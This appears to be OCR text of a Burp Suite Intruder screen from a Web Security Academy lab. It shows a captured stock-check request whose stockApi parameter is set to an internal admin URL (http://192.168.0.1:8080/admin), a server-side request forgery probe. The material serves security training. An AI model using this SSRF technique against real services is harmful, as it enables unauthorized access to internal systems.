 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a1a008a03d16598800a49da00bd0040.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 sPOST /product/stock HTTP/2
2 Host: 0a1a008a03d16598800a49da00bd0040.web-security-academy.net
3 Cookie: session=wLlm58p22sUFejcrtxO6vRIlSPZRglBe
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1a008a03d16598800a49da00bd0040.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1a008a03d16598800a49da00bd0040.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.1:8080/admin
? Search 0 highlights
Clear
0 payload positions
Length: 832